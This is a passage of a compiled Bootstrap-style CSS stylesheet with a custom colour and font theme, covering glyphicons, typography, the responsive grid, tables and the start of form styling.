.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 20px;
  line-height: 1.6;
  color: #494944;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #b95706;
  text-decoration: none;
}
a:hover, a:focus {
  color: #666666;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 32px;
  margin-bottom: 32px;
  border: 0;
  border-top: 1px solid #e1e1e1;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role=button] {
  cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small,
h2 small,
h2 .small,
h3 small,
h3 .small,
h4 small,
h4 .small,
h5 small,
h5 .small,
h6 small,
h6 .small,
.h1 small,
.h1 .small,
.h2 small,
.h2 .small,
.h3 small,
.h3 .small,
.h4 small,
.h4 .small,
.h5 small,
.h5 .small,
.h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #e1e1e1;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 32px;
  margin-bottom: 16px;
}
h1 small,
h1 .small,
.h1 small,
.h1 .small,
h2 small,
h2 .small,
.h2 small,
.h2 .small,
h3 small,
h3 .small,
.h3 small,
.h3 .small {
  font-size: 65%;
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 16px;
  margin-bottom: 16px;
}
h4 small,
h4 .small,
.h4 small,
.h4 .small,
h5 small,
h5 .small,
.h5 small,
.h5 .small,
h6 small,
h6 .small,
.h6 small,
.h6 .small {
  font-size: 75%;
}

h1,
.h1 {
  font-size: 52px;
}

h2,
.h2 {
  font-size: 43px;
}

h3,
.h3 {
  font-size: 34px;
}

h4,
.h4 {
  font-size: 25px;
}

h5,
.h5 {
  font-size: 20px;
}

h6,
.h6 {
  font-size: 17px;
}

p {
  margin: 0 0 16px;
}

.lead {
  margin-bottom: 32px;
  font-size: 23px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 30px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: 0.2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #e1e1e1;
}

.text-primary {
  color: #00977a;
}

a.text-primary:hover {
  color: #006451;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #00977a;
}

a.bg-primary:hover {
  background-color: #006451;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 15px;
  margin: 64px 0 32px;
  border-bottom: 1px solid #e1e1e1;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 16px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 32px;
}

dt,
dd {
  line-height: 1.6;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #e1e1e1;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 16px 32px;
  margin: 0 0 32px;
  font-size: 25px;
  border-left: 5px solid #e1e1e1;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #e1e1e1;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: "— ";
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #e1e1e1;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: "";
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: " —";
}

address {
  margin-bottom: 32px;
  font-style: normal;
  line-height: 1.6;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 15.5px;
  margin: 0 0 16px;
  font-size: 19px;
  line-height: 1.6;
  word-break: break-all;
  word-wrap: break-word;
  color: #282828;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.3333333333%;
}

.col-xs-2 {
  width: 16.6666666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.3333333333%;
}

.col-xs-5 {
  width: 41.6666666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.3333333333%;
}

.col-xs-8 {
  width: 66.6666666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.3333333333%;
}

.col-xs-11 {
  width: 91.6666666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.3333333333%;
}

.col-xs-pull-2 {
  right: 16.6666666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.3333333333%;
}

.col-xs-pull-5 {
  right: 41.6666666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.3333333333%;
}

.col-xs-pull-8 {
  right: 66.6666666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.3333333333%;
}

.col-xs-pull-11 {
  right: 91.6666666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.3333333333%;
}

.col-xs-push-2 {
  left: 16.6666666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.3333333333%;
}

.col-xs-push-5 {
  left: 41.6666666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.3333333333%;
}

.col-xs-push-8 {
  left: 66.6666666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.3333333333%;
}

.col-xs-push-11 {
  left: 91.6666666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.3333333333%;
}

.col-xs-offset-2 {
  margin-left: 16.6666666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.3333333333%;
}

.col-xs-offset-5 {
  margin-left: 41.6666666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.3333333333%;
}

.col-xs-offset-8 {
  margin-left: 66.6666666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.3333333333%;
}

.col-xs-offset-11 {
  margin-left: 91.6666666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.3333333333%;
  }

  .col-sm-2 {
    width: 16.6666666667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.3333333333%;
  }

  .col-sm-5 {
    width: 41.6666666667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.3333333333%;
  }

  .col-sm-8 {
    width: 66.6666666667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.3333333333%;
  }

  .col-sm-11 {
    width: 91.6666666667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.3333333333%;
  }

  .col-sm-pull-2 {
    right: 16.6666666667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.3333333333%;
  }

  .col-sm-pull-5 {
    right: 41.6666666667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.3333333333%;
  }

  .col-sm-pull-8 {
    right: 66.6666666667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.3333333333%;
  }

  .col-sm-pull-11 {
    right: 91.6666666667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.3333333333%;
  }

  .col-sm-push-2 {
    left: 16.6666666667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.3333333333%;
  }

  .col-sm-push-5 {
    left: 41.6666666667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.3333333333%;
  }

  .col-sm-push-8 {
    left: 66.6666666667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.3333333333%;
  }

  .col-sm-push-11 {
    left: 91.6666666667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .col-sm-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.3333333333%;
  }

  .col-md-2 {
    width: 16.6666666667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.3333333333%;
  }

  .col-md-5 {
    width: 41.6666666667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.3333333333%;
  }

  .col-md-8 {
    width: 66.6666666667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.3333333333%;
  }

  .col-md-11 {
    width: 91.6666666667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.3333333333%;
  }

  .col-md-pull-2 {
    right: 16.6666666667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.3333333333%;
  }

  .col-md-pull-5 {
    right: 41.6666666667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.3333333333%;
  }

  .col-md-pull-8 {
    right: 66.6666666667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.3333333333%;
  }

  .col-md-pull-11 {
    right: 91.6666666667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.3333333333%;
  }

  .col-md-push-2 {
    left: 16.6666666667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.3333333333%;
  }

  .col-md-push-5 {
    left: 41.6666666667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.3333333333%;
  }

  .col-md-push-8 {
    left: 66.6666666667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.3333333333%;
  }

  .col-md-push-11 {
    left: 91.6666666667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .col-md-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-md-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-md-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-md-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-md-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.3333333333%;
  }

  .col-lg-2 {
    width: 16.6666666667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.3333333333%;
  }

  .col-lg-5 {
    width: 41.6666666667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.3333333333%;
  }

  .col-lg-8 {
    width: 66.6666666667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.3333333333%;
  }

  .col-lg-11 {
    width: 91.6666666667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.3333333333%;
  }

  .col-lg-pull-2 {
    right: 16.6666666667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.3333333333%;
  }

  .col-lg-pull-5 {
    right: 41.6666666667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.3333333333%;
  }

  .col-lg-pull-8 {
    right: 66.6666666667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.3333333333%;
  }

  .col-lg-pull-11 {
    right: 91.6666666667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.3333333333%;
  }

  .col-lg-push-2 {
    left: 16.6666666667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.3333333333%;
  }

  .col-lg-push-5 {
    left: 41.6666666667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.3333333333%;
  }

  .col-lg-push-8 {
    left: 66.6666666667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.3333333333%;
  }

  .col-lg-push-11 {
    left: 91.6666666667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .col-lg-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #e1e1e1;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 32px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.6;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*=col-] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*=col-],
table th[class*=col-] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 24px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
.table-responsive > .table > thead > tr > td,
.table-responsive > .table > tbody > tr > th,
.table-responsive > .table > tbody > tr > td,
.table-responsive > .table > tfoot > tr > th,
.table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
.table-responsive > .table-bordered > thead > tr > td:first-child,
.table-responsive > .table-bordered > tbody > tr > th:first-child,
.table-responsive > .table-bordered > tbody > tr > td:first-child,
.table-responsive > .table-bordered > tfoot > tr > th:first-child,
.table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
.table-responsive > .table-bordered > thead > tr > td:last-child,
.table-responsive > .table-bordered > tbody > tr > th:last-child,
.table-responsive > .table-bordered > tbody > tr > td:last-child,
.table-responsive > .table-bordered > tfoot > tr > th:last-child,
.table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
.table-responsive > .table-bordered > tbody > tr:last-child > td,
.table-responsive > .table-bordered > tfoot > tr:last-child > th,
.table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 32px;
  font-size: 30px;
  line-height: inherit;
  color: #282828;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type=radio],
input[type=checkbox] {
  margin: 4px 0 0;
  margin-top: 1px \9 ;
  line-height: normal;
}

input[type=file] {
  display: block;
}

input[type=range] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type=file]:focus,
input[type=radio]:focus,
input[type=checkbox]:focus {
